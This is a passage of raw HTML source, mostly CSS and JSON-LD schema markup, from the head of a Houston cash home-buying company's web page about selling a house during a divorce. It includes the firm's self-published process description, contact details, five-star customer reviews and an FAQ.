Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h4,h5{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}img{vertical-align:middle}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.container,.container-fluid{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.col-md-9{flex:0 0 auto;width:75%}}.fade:not(.show){opacity:0}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem}.modal.fade .modal-dialog{transform:translate(0,-50px)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}}@media (min-width:992px){.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.d-block{display:block !important}.d-flex{display:flex !important}.d-none{display:none !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.align-items-center{align-items:center !important}.align-self-center{align-self:center !important}.m-0{margin:0 !important}.me-2{margin-right:.5rem !important}.mb-0{margin-bottom:0 !important}.mb-3{margin-bottom:1rem !important}.p-0{padding:0 !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.text-center{text-align:center !important}@media (min-width:768px){.d-md-none{display:none !important}}@media (min-width:992px){.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-flex{display:flex !important}.d-lg-none{display:none !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}}.material-symbols-outlined{font-family:"Material Symbols Outlined";font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}body{padding-top:120px;font-family:Lato,sans-serif;font-weight:300;color:#555}@media (min-width:992px){body{padding-top:140px}}h4,h5{font-weight:900}a{text-decoration:none}.main-header{position:fixed;top:0;width:100%;z-index:9;background-color:#fff}.main-header .nav-bar{display:flex;justify-content:space-between}.main-header .nav-bar .logo-left{width:20%;display:flex;align-items:center}.main-header .nav-bar .logo-left .logo img{width:170px}.main-header .nav-bar .media-center{position:absolute;top:100%;left:0;width:100%;display:none;background:#fff;border-top:1px solid #fff;opacity:0;visibility:hidden;height:0}.main-header .nav-bar .media-center .menu-primary{text-align:left;border-bottom:3px solid #fff;height:100vh;overflow-y:auto}.main-header .nav-bar .media-center .menu-primary ul.primary{list-style:none}.main-header .nav-bar .media-center .menu-primary ul.primary li{width:100%;display:block}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:13px;right:5px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:none}.main-header .nav-bar .media-center .menu-primary ul.primary li a{font-weight:800;font-size:14px;line-height:1;text-decoration:none;display:block;border-bottom:1px solid rgba(0,0,0,.05);width:100%;padding:12px;color:#000;text-transform:uppercase}@media (min-width:992px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{width:auto;padding:12px 5px;border-bottom:0;font-size:14px}}@media (min-width:1200px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px}}@media (min-width:1400px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px;font-size:14px}}@media (min-width:992px){.main-header .nav-bar .media-center{position:static;background-color:transparent;border:0;display:flex;align-items:center;justify-content:end;opacity:1;height:auto;visibility:visible}.main-header .nav-bar .media-center .menu-primary{text-align:right;border-bottom:0;height:auto;overflow-y:unset}.main-header .nav-bar .media-center .menu-primary ul.primary{width:auto;display:inline-block}.main-header .nav-bar .media-center .menu-primary ul.primary li{display:inline-block;width:auto;border-bottom:0}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative;padding-right:14px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:50%;right:-5px;transform:translateY(-50%)}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:flex;padding:0;flex-direction:column;text-align:left;position:absolute;background-color:#fff;top:100%;border-radius:6px;left:0;box-shadow:10px 10px 20px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:translateY(-60px);border-top:solid 5px #43ad62}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu::after{top:-26px;left:15px;border:solid transparent;content:"";height:0;width:0;position:absolute;border-bottom-color:#43ad62;border-width:11px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li{background-color:#fff}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a{position:relative;padding:12px 20px;font-weight:600;line-height:1.6;white-space:nowrap;text-transform:capitalize;color:#000}}@media (min-width:992px) and (min-width:1400px){.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{padding-right:5px}}.main-header .nav-bar .menu-right{text-align:center;display:inline-flex;align-items:center;justify-content:flex-end}.main-header .nav-bar .menu-right .menuToggle{position:relative;margin:10px 0;width:35px;height:20px;padding:0;background-color:transparent;border:0}.main-header .nav-bar .menu-right .menuToggle .line{width:100%;height:3px;background-color:#000;left:0}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(1){left:0;top:0}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(2){top:12px}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(3){top:24px}@media (max-width:1025px) and (min-width:992px){.main-header .nav-bar .menu-right{width:15%}}.xs-section-padding{padding:50px 0}.xs-section-padding .blog-post-lists{margin-bottom:0}.xs-section-padding .blog-post-lists .post-list{background-color:#fff;border:1px solid #ccc;overflow:hidden}.xs-section-padding .blog-post-lists .post-list .post-body{padding:30px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta{margin-bottom:20px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span{display:inline-block}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span a{text-decoration:none;outline:0;color:#555}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span .material-icons{font-size:18px;color:#43ad62}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span .material-text{margin-top:3px;margin-left:5px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span:not(:last-child){margin-right:10px;margin-bottom:10px}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span:not(:last-child){margin-right:30px;margin-bottom:0}}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body{padding:50px}}.xs-section-padding .blog-post-lists.single-list{margin-bottom:40px}@media (min-width:768px){.xs-section-padding .blog-post-lists{margin-right:5px}}@media (min-width:768px){.xs-section-padding{padding:100px 0}.xs-section-padding.padding_with_no_banner{padding:60px 0}}.enquireFormWrapper .modal-custom-size{max-width:450px;margin:auto}.enquireFormWrapper .modal-content{border-radius:0;overflow:hidden;border:0}.enquireFormWrapper .modal-content .closeModalBtn{top:15px;right:15px;z-index:99}.enquireFormWrapper .modal-content .closeModalBtn img{width:30px}.enquireFormWrapper .modal-content .modal-body{padding:0}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper{background-position:left center;background-repeat:no-repeat;background-size:cover}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal{max-width:477px;margin-left:auto}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm{background-color:#43ad62;border-radius:0;padding:30px 20px}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm .formTitle{color:#fff;font-size:22px;margin-bottom:30px;text-align:center;font-weight:600}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=text],.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=email],.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm textarea{border-radius:6px;background-color:#fff;border:.25px solid #d1d1d1;width:100%;margin-bottom:20px;padding:10px}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=submit]{width:fit-content;border-radius:6px;line-height:1;padding:16px 50px;font-weight:500;box-shadow:none;color:#fff;background-color:#000;border:1px solid #000;filter:drop-shadow(0 0 2.5px rgba(38,21,201,.19))}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm span{font-size:14px}@media (min-width:992px){.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm{padding:25px}}.phoneNum a{text-decoration:none;color:#000}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-track{background-color:#f1f1f1}::-webkit-scrollbar-thumb{background-color:#329151}::-webkit-scrollbar-thumb:hover{background-color:#545454}.phoneNum{padding:10px 0}.phoneNum img{width:24px;margin-right:20px}.phoneNum a{font-size:18px;font-weight:700}.sticky-form{float:left;width:100%;background:#43ad62;padding:7px 0;position:fixed;left:0;bottom:0;z-index:1}.sticky-form .form-wrap{float:left;width:100%}.sticky-form .form-wrap input[type=text],.sticky-form .form-wrap input[type=email]{width:100%;padding:5px 10px;border-radius:5px;border:1px solid #ccc}.sticky-form .form-wrap .frmEnquiry .form-list{display:flex;justify-content:space-evenly;align-items:center;width:100%;padding:0;margin:15px 0;list-style:outside}.sticky-form .form-wrap .frmEnquiry .form-list li{position:relative;padding:0 10px;flex:1;list-style:none}.sticky-form .form-wrap .frmEnquiry .form-list li.send-btn .cta input[type=submit]{background-color:#000;color:#fff;padding:5px 20px;border-radius:5px;width:100%}.sticky-form .form-wrap .frmEnquiry .form-list p{max-width:250px;margin-bottom:0}.sticky-form h4{float:left;width:100%;color:#fff;margin:0;text-align:center;font-size:18px}.getLink{-webkit-animation:blinkog .8s step-end infinite;animation:blinkog .8s step-end infinite;padding:5px;background-color:#43ad62;color:#fff}.getLink>a{color:inherit !important}@keyframes blinkog{50%{background-color:transparent;color:#000}}@-webkit-keyframes blinkog{50%{background-color:transparent;color:#000}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-share:before{content:""}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}ul{box-sizing:border-box}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type="email"]{direction:ltr}.material-icons{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}body{padding-top:140px}.offerHeader{background-color:red;padding:5px}.offerHeader p{font-weight:500;color:#fff;display:flex;justify-content:center}.offerHeader p span{margin:0 10px}@media (min-width:992px){body{padding-top:150px}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>    <link rel="icon" type="image/png" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/fav.png" /> <link rel="preconnect" href="https://fonts.googleapis.com" /> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />       <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/bootstrap.min.css"> </noscript>   <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/style.min.css"> </noscript>  <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/style.css"> </noscript>  <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/stylesheet.min.css"> </noscript>  <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/slick.css"> </noscript> <template data-nitro-marker-id="43b20b01b040d61e86d1acbdfb4122b5-1"></template>  <template data-nitro-marker-id="c2a079a64f72f84f60d8fb461960ddf4-1"></template> <template data-nitro-marker-id="feb2ca7636595cb5155cde01f55c78b2-1"></template> <template data-nitro-marker-id="0d4433789b62ec0acdfb75c8b128cc27-1"></template> <template data-nitro-marker-id="6d388e42796fca78c5d868fcbd14754c-1"></template> <template data-nitro-marker-id="3990f31a353512621890ec6c556dc09d-1"></template>  <template data-nitro-marker-id="9d3cfee1b7a097fa8f88ff7e8bd7b1b3-1"></template> <template data-nitro-marker-id="a9f8e1d3c0652276e4c612843ea44036-1"></template>  <template data-nitro-marker-id="9204d0361bff47996a697f9f0ffa597d-1"></template>  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Greater Houston House - About us",
  "description": "How We Buy Houses in Houston Fast?

When you want to sell your house for cash, contact us and we will close the deal in 3 business days. Our unique approach helps us to close the deals quickly. Here is our process:

Reach out to us:
When you are in need to sell your Houston house fast, all you need to do is to contact us first. Visit our website and fill out the registration form and we will contact you immediately to sell your house fast Houston.

Personal Meeting:
We will set up an appointment at your home to meet in person. It will allow us to inspect your home and we can then provide you with a no-obligation cash offer. You don’t need to repair your home as we accept the home as is!

Final Contract:
Once we have made an offer to sell your home fast. Once you have accepted the offer, we will move forward and sign the contract with you. Your schedule is important for us and sometimes, we just close the deal in three working days.

Close with us:
Once the contract is signed, we will schedule a close date. You can come in person to the Title Co and receive your cash or we can do a mobile Notary close and have the funds wired to your account. You will simply receive cash in exchange for your home.

Sell your house in Houston Texas

When you work with Greater Houston Houses, you’re dealing with a husband and wife team—Vaughn and Anera. You aren’t dealing with a bank or a real estate agent that isn’t in this for you. Since 2005 we have helped over 500 homeowners sell their houses. Each of our customers is treated with respect and given a fair and reasonable cash offer.

No matter what your situation is, we understand it and want to help you move on. We believe in honest and open communication that creates a transparent house buying process. Give us a chance to help you move forward!

Remember us when you are planning to sell your house fast.",
  "thumbnailUrl": "https://i.ytimg.com/vi/MOjlmMGk8J0",
  "uploadDate": "2020-09-05",
  "duration": "PT1M19S",
  "contentUrl": "https://youtu.be/MOjlmMGk8J0",
  "embedUrl": "https://www.youtube.com/embed/MOjlmMGk8J0",
  "potentialAction": {
    "@type": "SeekToAction",
    "target": "https://greaterhoustonhouse.com={seek_to_second_number}",
    "startOffset-input": "required name=seek_to_second_number"
  }
}
</script> <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "LocalBusiness",
              "name": "Greater Houston Houses",
              "image": "https://greaterhoustonhouse.com/images/logo.png",
              "@id": "",
              "url": "https://greaterhoustonhouse.com/",
              "telephone": "832-510-6471",
              "priceRange": "$",
              "address": {
                "@type": "PostalAddress",
               "streetAddress": "15821 FM 529 Rd, Ste. 245",
                "addressLocality": "Houston",
                "postalCode": "77095",
                "addressCountry": "US"
              },
              "geo": {
                "@type": "GeoCoordinates",
                "latitude": 29.879999,
                "longitude": -95.683418
              } ,
              "sameAs": [
                "https://www.facebook.com/greaterhoustonhouse/",
                "https://twitter.com/GreaterHoustonH/",
                "https://www.youtube.com/channel/UCj4yI-JlcwI9G_TfoiOjRgA",
                "https://www.linkedin.com/company/greater-houston-houses/",
                "https://www.instagram.com/greaterhoustonhousesllc/"
              ]
            }
        </script> <script type="application/ld+json">
{
  "@context": "https://schema.org", 
  "@type": "Product", 
  "name": "Greater Houston House",
  "image": "https://greaterhoustonhouse.com/images/logo.png",
  "brand": {
    "@type": "Brand",
    "name": "Greater Houston Houses, LLC"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "7",
    "reviewCount": "7"
  },
  "review": [{
    "@type": "Review",
    "name": "Shreyash Mahamulkar",
    "reviewBody": "Greater Houston House is the fastest house buying company in Texas, USA. They purchased my Texas house and paid me good cash. They handled all the paperwork & made the process easy & smooth",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2023-02-04",
    "author": {"@type": "Person", "name": "Shreyash Mahamulkar"}
  },{
    "@type": "Review",
    "name": "Sanjay Kumar",
    "reviewBody": "Best home buyer in Houston. Because of them I was able to sell my house fast for cash. I strongly recommend this brand for people who wants to sell their Houston house for cash",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2022-12-07",
    "author": {"@type": "Person", "name": "Sanjay Kumar"}
  },{
    "@type": "Review",
    "name": "ramesh shanbhag",
    "reviewBody": "Provided me with good cash for my house in Houston. Helped me in my tough times.Thank you so much Greater Houston houses for the wonderful service.and cash offer.",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2022-11-01",
    "author": {"@type": "Person", "name": "ramesh shanbhag"}
  },{
    "@type": "Review",
    "name": "satya yadav",
    "reviewBody": "The Best house buying company in Texas. They are indeed the fastest house buyers in Texas. Thank you Greater Houston Houses",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2022-11-03",
    "author": {"@type": "Person", "name": "satya yadav"},
    "publisher": {"@type": "Organization", "name": "The Best house buying company in Texas. They are indeed the fastest house buyers in Texas. Thank you Greater Houston Houses"}
  },{
    "@type": "Review",
    "name": "navin sahani",
    "reviewBody": "I was looking for direct cash house buyers for my house in Houston, Texas. I got in touch with many house buying companies but Greater Houston Houses gave me the highest cash offer for my house. Thanks a lot Greater Houston Houses. You guys are great",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2023-02-09",
    "author": {"@type": "Person", "name": "navin sahani"}
  },{
    "@type": "Review",
    "name": "Jaywant Bhalerao",
    "reviewBody": "Thank you Greater Houston Houses for fair cash offer for my house in Houston. And 5 stars for saving my fees & commissions to agents. It was really a smooth and quick process",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2022-11-01",
    "author": {"@type": "Person", "name": "Jaywant Bhalerao"}
  },{
    "@type": "Review",
    "name": "Alkesh",
    "reviewBody": "Greater Houston House is the best Houston home buyers. Because of you I was able to sell my house fast Houston. For me it was equal  to selling house online. Thank you so much for giving best value for my Houston house, your cooperation & support.",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2023-02-09",
    "author": {"@type": "Person", "name": "Alkesh"}
  }]
}
</script> <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How do I sell my house in Houston, TX?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "In Houston, we buy houses for cash. The best way to sell your house fast in Houston is just by getting in touch with us by submitting a Get Cash Offer form, and we will take care of other things."
    }
  },{
    "@type": "Question",
    "name": "2. Tell me the fastest way to sell my house in Houston for cash.",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you are looking for the fastest way to sell your Houston house, we will help you, as we are a house-buying company in Houston. So there are no middlemen or real estate brokers involved. Hence, we close the deal within five working days."
    }
  },{
    "@type": "Question",
    "name": "Is GHH a company that buys houses in Houston, TX?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, we are a cash home-buyer in Houston and other cities in Texas."
    }
  },{
    "@type": "Question",
    "name": "Is selling a home for cash in Houston a good choice?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. Selling a home for cash in Houston is often a fast and simple process for the seller if they connect with us because you can sell your house in as-is condition, there is no involvement of agents, and we take care of all the paperwork."
    }
  },{
    "@type": "Question",
    "name": "5. Is selling a house online possible?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can't sell your home online to us, but you can request a cash offer for the house that you are planning to sell."
    }
  }]
}
</script>  <template data-nitro-marker-id="bacfa0cdd5ef047fdd7f19edcbf6bdbb-1"></template> <template data-nitro-marker-id="8c40f3845c40a213da75addf95f506f3-1"></template>  <template data-nitro-marker-id="978cac908489a599cd395e58d8b102c0-1"></template> <template data-nitro-marker-id="b60506e04fe951d3e89952cf2ed3fa2e-1"></template>  <template data-nitro-marker-id="9d3cfee1b7a097fa8f88ff7e8bd7b1b3-2"></template> <template data-nitro-marker-id="04f6ee4897da7a76a1d76ca5ac6471cd-1"></template>  <template data-nitro-marker-id="dd304cbdc2f4cd17d8a826d629da9e27-1"></template>      <link rel="canonical" href="https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/" />                   <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/#article","isPartOf":{"@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/"},"author":{"name":"admin","@id":"https://greaterhoustonhouse.com/#/schema/person/8ed883bb5642a63410e0d8e78c05562f"},"headline":"Selling the house during a divorce: What you should know","datePublished":"2023-03-27T05:55:10+00:00","dateModified":"2024-10-14T10:20:01+00:00","mainEntityOfPage":{"@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/"},"wordCount":1632,"commentCount":0,"image":{"@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/#primaryimage"},"thumbnailUrl":"https://greaterhoustonhouse.com/wp-content/uploads/2023/03/divorcefeatured.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/#respond"]}]},{"@type":"WebPage","@id":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/","url":"https://greaterhoustonhouse.com/selling-the-house-during-a-divorce-what-you-should-know/","name":"Selling a House During Divorce: What You Should 